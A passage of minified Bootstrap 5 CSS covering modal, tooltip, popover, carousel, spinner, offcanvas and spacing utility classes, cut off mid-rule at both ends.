1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1040;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop::before{position:fixed;top:0;left:0;z-index:1039;width:100vw;height:100vh;content:"";background-color:rgba(0,0,0,.5)}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5